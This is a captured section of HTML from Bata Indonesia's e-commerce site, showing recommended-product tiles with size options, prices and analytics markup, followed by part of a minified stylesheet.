                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5896323201M.html?dwvar_540M__AR5896323201M_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5896323201M_color=BLACK&amp;dwvar_540M__AR5896323201M_id_sizecode_c=050&amp;pid=540M_AR5896323201M&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2022_5896632" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896632_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5896323201M.html?dwvar_540M__AR5896323201M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5896323201M_color=BLACK&amp;dwvar_540M__AR5896323201M_id_sizecode_c=070&amp;pid=540M_AR5896323201M&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5896632" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896632_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5896323201M.html?dwvar_540M__AR5896323201M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5896323201M_color=BLACK&amp;dwvar_540M__AR5896323201M_id_sizecode_c=090&amp;pid=540M_AR5896323201M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2022_5896632" title="42"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896632_090"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5896323201M.html?dwvar_540M__AR5896323201M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5896323201M_color=BLACK&amp;dwvar_540M__AR5896323201M_id_sizecode_c=100&amp;pid=540M_AR5896323201M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2022_5896632" title="43"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896632_100"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5896632"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896632"
    data-name="Sepatu Sekolah Anak Rover"
    data-id="540M_2022_5896632"
    data-dimension1="540M_AR5896323201M"
    data-dimension2="5896632"
    data-dimension3="540M_2022_5896632"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-rover-540M_AR5896323201M.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2024_8106073__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA8100734001M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2024_8106073'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_8106073", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2024_8106073">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="f661d427e0fbe161ba770bc456" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            PATA PATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8106073" aria-label="Sandal Jepit Pria THEO">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Jepit Pria THEO"
        title="Sandal Jepit Pria THEO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8bed97fb/images/tile/8106073_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Jepit Pria THEO"
        title="Sandal Jepit Pria THEO"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2024_8106073 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2024_8106073"
                data-name="Sandal Jepit Pria THEO"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=NAVY_BLUE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=NAVY_BLUE&amp;pid=540M_TA8100734001M"
                                        data-classtorefresh="tile_540M_2024_8106073" title="BIRU NAVY"
                                        data-color="NAVY_BLUE" tabindex="0" role="button" aria-label="Pilih warna BIRU NAVY, Rp 79,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="NAVY_BLUE" class="NAVY_BLUE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4cc4d06e/images/tile/8109073_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="NAVY_BLUE" title="NAVY_BLUE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;pid=540M_TA8100734001M"
                                        data-classtorefresh="tile_540M_2024_8106073" title="HITAM"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="Pilih warna HITAM, Rp 79,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8106073">
        PATA PATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8106073"
        data-analytics-product-id="540M_2024_8106073"
        href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=BLACK"
        aria-labelledby="brand-540M_2024_8106073 product-540M_2024_8106073-name product-540M_2024_8106073-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8106073-name">
            Sandal Jepit Pria THEO
        </div>
        <span class="sr-only" id="product-540M_2024_8106073-price">
            
                Harga Rp 79,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79900.00">
            
                <div class="format-price-layout">
                    
                    Rp 79,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">PATA PATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Jepit Pria THEO</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;dwvar_540M__TA8100734001M_id_sizecode_d=070&amp;pid=540M_TA8100734001M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2024_8106073" title="41"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8106073_070"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;dwvar_540M__TA8100734001M_id_sizecode_d=080&amp;pid=540M_TA8100734001M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2024_8106073" title="42"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8106073_080"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;dwvar_540M__TA8100734001M_id_sizecode_d=090&amp;pid=540M_TA8100734001M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2024_8106073" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8106073_090"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;dwvar_540M__TA8100734001M_id_sizecode_d=100&amp;pid=540M_TA8100734001M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2024_8106073" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8106073_100"
                                        role="button"
                                        aria-label="Pilih ukuran 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-jepit-pria-theo-540M_TA8100734001M.html?dwvar_540M__TA8100734001M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA8100734001M_color=BLACK&amp;dwvar_540M__TA8100734001M_id_sizecode_d=110&amp;pid=540M_TA8100734001M&amp;sizeSelected=45"
                                        data-classtorefresh="tile_540M_2024_8106073" title="45"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="540M_2024_8106073_110"
                                        role="button"
                                        aria-label="Pilih ukuran 45">
                                        45
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2024_8106073"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8106073"
    data-name="Sandal Jepit Pria THEO"
    data-id="540M_2024_8106073"
    data-dimension1="540M_TA8100734001M"
    data-dimension2="8106073"
    data-dimension3="540M_2024_8106073"
    data-price="79900.00"
    data-brand="PATA PATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Sandal Jepit Pria THEO dari PATA PATA. Dirancang khusus untuk pria, sandal ini menggunakan bahan PVC berkualitas pada bagian atas dan lining, memberikan daya tahan serta kenyamanan maksimal. Outsole EVA yang ringan memastikan setiap langkah terasa empuk. Dengan desain basic yang simpel, sandal ini cocok untuk berbagai kesempatan, baik di pantai maupun di rumah. Pilih Sandal THEO untuk penampilan santai namun tetap stylish!"
    data-producturl="https://www.bata.com/id/sandal-jepit-pria-theo-540M_TA8100734001M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa7690ba/images/tile/8106073_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
            </div>
        </div>
    </div>
</div>

<script>
    $('body').trigger('einsteinCarouselRedesign:setup', false);
</script>


--- FILE ---
content_type: text/css
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/css/search.css
body_size: 12540
content:
.cc-modal-back-in-stock .modal-body-wrapper{height:calc(100vh - 247px);overflow-y:auto;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}.cc-modal-back-in-stock .modal-body-wrapper::-webkit-scrollbar{display:none}@media (min-width:768px){.cc-modal-back-in-stock .modal-body-wrapper{height:calc(100vh - 267px)}}.cc-modal-back-in-stock .modal-dialog{background:#fff;height:100%;margin:0 0 0 auto;max-width:32.25rem;overflow-y:hidden;width:100%}.cc-modal-back-in-stock .modal-dialog .modal-content{border:none;border-radius:0;height:100%}.cc-modal-back-in-stock .modal-dialog .cc-pdp-modal-header{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center;border:none;margin-bottom:0;padding:1.25rem 1rem}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .cc-pdp-modal-header{padding:2rem}}.cc-modal-back-in-stock .modal-dialog .cc-pdp-modal-header .cc-pdp-modal-header-title{color:#000;display:block;font-size:1.375rem;font-weight:600;line-height:1.625rem;margin:0 auto 0 0}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .cc-pdp-modal-header .cc-pdp-modal-header-title{font-size:1.5rem;line-height:1.75rem}}.cc-modal-back-in-stock .modal-dialog .cc-pdp-modal-header .cc-pdp-button-close{font-size:1.3125rem;margin:0 0 0 auto}@media (min-width:1024px){.cc-modal-back-in-stock .modal-dialog .cc-pdp-modal-header .cc-pdp-button-close:hover{color:#d40001}}.cc-modal-back-in-stock .modal-dialog .cc-find-store__description{font-size:.8125rem;letter-spacing:.00813rem;line-height:1.125rem;margin-bottom:1rem;padding:0 1rem;text-align:left}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .cc-find-store__description{padding:0 2rem}}@media (min-width:1024px){.cc-modal-back-in-stock .modal-dialog .cc-find-store__description{font-size:.9375rem;letter-spacing:.00937rem;line-height:1.375rem}}.cc-modal-back-in-stock .modal-dialog .cc-find-store__description p{font:inherit;margin:0}.cc-modal-back-in-stock .modal-dialog .cc-form-group{margin-bottom:1.5rem;padding:0 1rem 1.5rem;position:relative}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .cc-form-group{padding:0 2rem 1.5rem}}.cc-modal-back-in-stock .modal-dialog .cc-form-group:after{background:#e7e6dd;bottom:0;content:"";display:block;height:.0625rem;left:1rem;position:absolute;width:calc(100% - 2rem)}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .cc-form-group:after{left:2rem;width:calc(100% - 4rem)}}.cc-modal-back-in-stock .modal-dialog .cc-form-group .cc-content-icon{position:relative}.cc-modal-back-in-stock .modal-dialog .cc-form-group .cc-content-icon .cc-find-in-store-input{margin:0;padding-right:5.625rem}.cc-modal-back-in-stock .modal-dialog .cc-form-group .cc-content-icon .btn-storelocator-search{border-bottom:.0625rem solid #000;font-size:.8125rem;font-weight:500;line-height:1.125rem;position:absolute;right:.75rem;text-transform:capitalize;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:1024px){.cc-modal-back-in-stock .modal-dialog .cc-form-group .cc-content-icon .btn-storelocator-search:hover{border-bottom:.0625rem solid #d40001;color:#d40001}}.cc-modal-back-in-stock .modal-dialog .cc-form-group .invalid-feedback{margin:.625rem 13.125rem 0}.cc-modal-back-in-stock .modal-dialog .cc-modal-body{padding:0 1rem 1.5rem}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .cc-modal-body{padding:0 2rem 1.5rem}}.cc-modal-back-in-stock .modal-dialog .cc-modal-body .no-results{display:block;font-size:.8125rem;font-weight:700;line-height:1.125rem;text-align:left}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .cc-modal-body .no-results{font-size:.9375rem;line-height:1.375rem}}.cc-modal-back-in-stock .modal-dialog .card-body{background:#f2f2ee;display:block;margin:0 0 .5rem;padding:1rem .75rem;position:relative;width:100%}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .card-body{padding:1rem}}.cc-modal-back-in-stock .modal-dialog .card-body .store-title{color:#000;display:block;font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;margin:0 0 1rem;padding-right:4.375rem;text-align:left}@media (min-width:1024px){.cc-modal-back-in-stock .modal-dialog .card-body .store-title a:hover{color:#d40001}}.cc-modal-back-in-stock .modal-dialog .card-body .store-distance{color:#aba79b;display:block;font-size:.9375rem;font-weight:400;letter-spacing:.00813rem;line-height:1.375rem;position:absolute;right:.75rem;text-align:right;top:1rem}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .card-body .store-distance{right:1rem}}.cc-modal-back-in-stock .modal-dialog .card-body .cc-address-wrp{color:#000;font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;margin:0;text-align:left}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .card-body .cc-address-wrp{display:-ms-flexbox;display:flex}}.cc-modal-back-in-stock .modal-dialog .card-body .cc-address-container{color:#000;display:block;font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;margin:0 0 .75rem;text-align:left}@media (min-width:768px){.cc-modal-back-in-stock 